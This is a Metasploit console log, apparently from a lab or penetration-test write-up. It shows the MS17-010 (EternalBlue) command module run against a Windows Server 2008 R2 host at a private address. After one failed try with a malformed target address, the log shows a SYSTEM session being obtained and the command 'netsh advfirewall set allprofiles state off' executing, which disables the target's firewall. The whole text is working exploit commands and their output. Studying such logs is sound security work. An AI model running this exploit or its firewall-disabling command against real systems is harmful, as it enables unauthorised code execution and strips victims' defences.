 msf6 auxiliary(admin/smb/ms17_010_command) > set RHOSTS 192.168.138
RHOSTS => 192.168.138
msf6 auxiliary(admin/smb/ms17_010_command) > set command netsh advfirewall set allprofiles state off
command => netsh advfirewall set allprofiles state off
msf6 auxiliary(admin/smb/ms17_010_command) > exploit
[-] 192.168.138:445 - Msf::OptionValidateError The following options failed to validate: RHOSTS
msf6 auxiliary(admin/smb/ms17_010_command) > set RHOSTS 192.168.52.138
RHOSTS => 192.168.52.138
msf6 auxiliary(admin/smb/ms17_010_command) > exploit
[*] 192.168.52.138:445 - Target OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[*] 192.168.52.138:445 - Built a write-what-where primitive...
[+] 192.168.52.138:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.138:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.138:445 - Getting the command output...
[*] 192.168.52.138:445 - Executing cleanup...
[+] 192.168.52.138:445 - Cleanup was successful
[+] 192.168.52.138:445 - Command completed successfully!
[*] 192.168.52.138:445 - Output for "netsh advfirewall set allprofiles state off":
ȷ����
[*] 192.168.52.138:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >